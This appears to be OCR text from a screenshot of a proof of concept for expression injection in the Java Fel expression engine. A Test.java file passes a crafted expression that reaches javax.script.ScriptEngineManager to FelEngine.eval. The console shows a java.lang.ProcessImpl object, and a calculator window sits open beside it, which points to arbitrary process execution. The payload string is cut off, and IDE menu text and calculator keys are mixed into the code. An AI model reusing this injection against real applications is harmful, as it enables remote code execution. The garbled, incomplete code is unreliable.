 View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD
MS
M
Bitwise
Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test.java
import com.greenpineyu.fel.FelEngine;
import com.greenpineyu.fel.FelEngineImpl;
public class Test {
public static void main(String[] args) throws Exception {
FelEngine felEngine = new FelEngineImpl();
Object object = felEngine.eval( exp: "$('javax.script.ScriptEngineManager.new').
System.out.println(object);
}
}
...
java.lang.ProcessImpl@1ddf84b8
Process finished with exit code 0